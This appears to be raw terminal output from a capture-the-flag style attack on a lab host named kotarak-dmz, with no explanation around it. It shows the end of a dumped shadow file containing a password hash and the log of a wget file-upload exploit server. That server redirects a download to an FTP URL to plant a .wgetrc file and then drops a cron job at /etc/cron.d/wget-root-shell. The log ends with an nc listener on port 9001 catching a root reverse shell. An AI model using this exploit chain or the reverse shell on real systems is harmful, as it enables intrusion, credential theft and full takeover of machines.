 systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [01/Jun/2021 09:26:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [01/Jun/2021 09:28:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.0.3.1:21/.wgetrc
valid_lft forever preferred_lft forever
3: lxdbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN group default qlen 1000
link/ether ea:dc:0e:50:dd:a6 brd ff:ff:ff:ff:ff:ff
inet6 fe80::e8dc:eff:fe50:dda6/64 scope link
valid_lft forever preferred_lft forever
inet6 fe80::1/64 scope link
valid_lft forever preferred_lft forever
4: lxcbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 00:16:3e:00:00:00 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.1/24 scope global lxcbr0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe00:0/64 scope link
valid_lft forever preferred_lft forever
6: vethP8KBJ6@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master lxcbr0 state UP group default qlen 1000
link/ether fe:42:d3:a6:7b:b6 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::fc42:d3ff:fea6:7bb6/64 scope link
valid_lft forever preferred_lft forever
atanas@kotarak-dmz:~/.ssh$ nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from [10.0.3.133] port 9001 [tcp/*] accepted (family 2, sport 41516)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
[0] 0:python- 1:[tmux]*